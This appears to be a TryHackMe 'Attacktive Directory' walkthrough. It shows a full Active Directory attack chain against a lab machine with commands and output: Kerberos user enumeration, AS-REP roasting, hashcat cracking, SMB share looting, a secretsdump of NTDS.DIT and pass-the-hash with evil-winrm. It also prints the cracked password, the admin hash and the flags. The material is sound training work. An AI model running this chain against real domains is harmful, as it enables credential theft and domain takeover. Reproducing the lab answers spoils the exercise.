
First connect start up room and connect to THM network via provided VPN config file.
The first couple sections are just follow alongs to make sure you are connected and you have everything you need installed.
Task 3: Enumeration Welcome to Attacktive Directory
First an nmap scan.
┌──(kali㉿kali)-[/opt/impacket]
└─$ sudo nmap -sV -O 10.10.29.69
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-10 23:16 EDT
Nmap scan report for 10.10.29.69
Host is up (0.16s latency).
Not shown: 987 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-10-11 03:17:09Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=10/10%OT=53%CT=1%CU=31681%PV=Y%DS=4%DC=I%G=Y%TM=6163AC
OS:CA%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=107%TI=I%CI=I%II=I%SS=S%TS
OS:=U)OPS(O1=M506NW8NNS%O2=M506NW8NNS%O3=M506NW8%O4=M506NW8NNS%O5=M506NW8NN
OS:S%O6=M506NNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y
OS:%DF=Y%T=80%W=FFFF%O=M506NW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD
OS:=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%
OS:S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD
OS:=Z)
Network Distance: 4 hops
Service Info: Host: ATTACKTIVEDIREC; OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.57 secondsQuestion 1: What tool will allow us to enumerate port 139/445?
The two ports in question are SMB ports. 139 SMB originally ran on top of NetBIOS. After Windows 2000 later versions of SMB ran on port 445. For this question what's a good SMB enumeration tool? Hint...it stars with with the first part of enumeration.
Question 2: What is the NetBIOS-Domain Name of the machine?
I ran the above hinted tool as below. I'm not going to paste the entire output as it's too much to paste here.
$ enum4linux -a 10.10.29.69

Question 3: What invalid TLD do people commonly use for their Active Directory Domain?
I had to google this as I didn't know off the top of my head. I found this article here: https://wiki.samba.org/index.php/Active_Directory_Naming_FAQ#How_Should_I_Name_My_Domain.3F
There is a section called Using and Invalid TLD, the answer is there. Here's the snip as well. Or you can use the hint and guess the answer as well. :)
Task 4: Enumeration Enumerating Users via Kerberos
Question 1: What command within Kerbrute will allow us to enumerate valid usernames?
This is pretty straight forward, kerbrute -h will provide the answer. As a hint check the Avaialble Commands section.
Question 2: What notable account is discovered? (These should jump out at you)
Add the following line to your /etc/hosts file:
<thm ip address> spookysec.local
Run the command:
┌──(ott3r@ott3r-security) - [~/thm]
└─$ kerbrute userenum --dc spookysec.local -d spookysec.local userlist.txt -t 100
Version: v1.0.3 (9dad6e1) - 06/20/20 - Ronnie Flathers @ropnop
2020/06/20 15:45:40 > Using KDC(s):
2020/06/20 15:45:40 > spookysec.local:88
2020/06/20 15:45:40 > [+] VALID USERNAME: james@spookysec.local
2020/06/20 15:45:40 > [+] VALID USERNAME: svc-admin@spookysec.local
2020/06/20 15:45:41 > [+] VALID USERNAME: James@spookysec.local
2020/06/20 15:45:41 > [+] VALID USERNAME: robin@spookysec.local
2020/06/20 15:45:43 > [+] VALID USERNAME: darkstar@spookysec.local
2020/06/20 15:45:45 > [+] VALID USERNAME: administrator@spookysec.local
2020/06/20 15:45:48 > [+] VALID USERNAME: backup@spookysec.local
[REDACTED]Answer should stick out...might have something to do with admin.
Question 3: What is the other notable account is discovered? (These should jump out at you)
Again should be obvious here - hint: where do you put old files?
Task 5: Exploitation Abusing Kerberos
Question 1: We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?
As explained we can use GetNPUsers.py for this task. Note we only have two choices to go with.
┌──(ott3r@ott3r-security) - [~/thm]
└─$ GetNPUsers.py spookysec.local/svc-admin -request -no-pass -dc-ip <thm ip>
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for svc-admin
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:9e9d37205ca2b017be8b60ae4decc7d8$4d81d588e53cd91588752a3d06537c32d95b9e71c8ad9000bfb2442ae8fdd36a7448fca372decebd0d6ef2a0020b5eea2d690503018447cbd9422ff59fe0aa62777c8840112179b56a1971f083ca17ef83a29d4815f86c3c5836420de128f7c9d6975bd367c02b2f22ce506b61ce0ebaa2a664b59fa40a7fa1d04db8654d62c3f09c803025e270ef112a2f833b4e2d8bc1fe756d58fa734277b25b77e521e57a7a77dc19d517a692704f5c68a5593f552bacc82202f44fecf34ddf36f97ed54d65432eef3739fad5b9ce14fbf81b306503b0191dd3eda6ed3e7ade34bb37cc1b3ee16b240369df8fb7cb79d367bee2c66b2cIf you were to check the other this would be the result.
$ GetNPUsers.py spookysec.local/backup -request -no-pass -dc-ip <thm ip>
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for backup
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH setQuestion 2: Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
Searching for the string krb5asrep on the hashcat hashtype page (https://hashcat.net/wiki/doku.php?id=example_hashes) reveals that the hash has the following type:
Hash mode: 18200
Hash name: Kerberos 5 AS-REP etype 23
Question 3: What mode is the hash?
You can find this in the previous output under hash mode.
Question 4: Now crack the hash with the modified password list provided, what is the user accounts password?
Using hashcat...
┌──(ott3r@ott3r-security) - [~/thm]
└─$ hashcat --force -m 18200 -a 0 svc-admin.hash /usr/share/wordlists/rockyou.txt
hashcat (v5.1.0) starting...
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:d2c7d46d6...92d7576bad
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:d2c7d46d607...576bad
Time.Started.....: Sat Jun 20 14:39:17 2020 (15 secs)
Time.Estimated...: Sat Jun 20 14:39:32 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 411.8 kH/s (12.40ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 5840896/14344385 (40.72%)
Rejected.........: 0/5840896 (0.00%)
Restore.Point....: 5832704/14344385 (40.66%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: mandj4e -> mamitaraquel
Started: Tue Oct 13 11:29:03 2021
Stopped: Tue Oct 13 11:29:32 2021Password is management2005
Task 6: Enumeration Back to the Basics
Question 1: What utility can we use to map remote SMB shares?
Using smbclient with the , we can list remote shares:
┌──(ott3r@ott3r-security) - [~/thm]
└─$ smbclient -U spookysec.local/svc-admin -L //10.10.104.142
Enter SPOOKYSEC.LOCAL\svc-admin's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backup Disk
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup availableAnswer here is the tool we just used. ;)
Question 2: Which option will list shares?
┌──(ott3r@ott3r-security) - [~/thm]
└─$ smbclient -hThis will provide your answer.
Question 3: How many remote shares is the server listing?
Use the tag from above
Question 4: There is one particular share that we have access to that contains a text file. Which share is it?
┌──(ott3r@ott3r-security) - [~/thm]
└─$ smbclient -U spookysec.local/svc-admin //<thm ip>/backup
Enter SPOOKYSEC.LOCAL\svc-admin's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Apr 4 19:08:39 2020
.. D 0 Sat Apr 4 19:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 19:08:53 2020
8247551 blocks of size 4096. 5269591 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (4.3 KiloBytes/sec) (average 4.3 KiloBytes/sec)
smb: \>Question 5: What is the content of the file?
Read the file from above using cat.
Question 6: Decoding the contents of the file, what is the full contents?
This is stragiht forward. It's base64 so you can use a tool online or your local machine with base64
Task 7: Domain Privilege Escalation Elevating Privileges within the Domain
Question 1: What method allowed us to dump NTDS.DIT?
For this question we use secretdump.py
┌──(ott3r@ott3r-security) - [~/thm]
└─$ secretsdump.py -dc-ip <thm ip> spookysec.local/backup:backup2517860@<thm ip>The output is kind of long, do just read through it and find something that allows NTDS.DIT secrets access
Question 2: What is the Administrators NTLM hash?
Answer: 0e0363213e37b94221497260b0bcb4fc
Question 3: What method of attack could allow us to authenticate as the user without the password?
Answer is pass the hash
Question 4: Using a tool called Evil-WinRM what option will allow us to use a hash?
──(ott3r@ott3r-security) - [~/thm]
└─$$ evil-winrm -i <thm ip> -u administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd \users
*Evil-WinRM* PS C:\Users> more svc-admin\desktop\user.txt.txt
TryHackMe{K3rb3r0s_Pr3_4uth}
*Evil-WinRM* PS C:\Users> more backup\desktop\PrivEsc.txt
TryHackMe{B4ckM3UpSc0tty!}
*Evil-WinRM* PS C:\Users> more administrator\desktop\root.txt
TryHackMe{4ctiveD1rectoryM4st3r}Task 8: Flag Submission Flag Submission Panel
All of the flags can just be found on the users desktop. As not to spoil the final piece, you can look these up yourself.This was a long one but we are finally finished!
-ott3r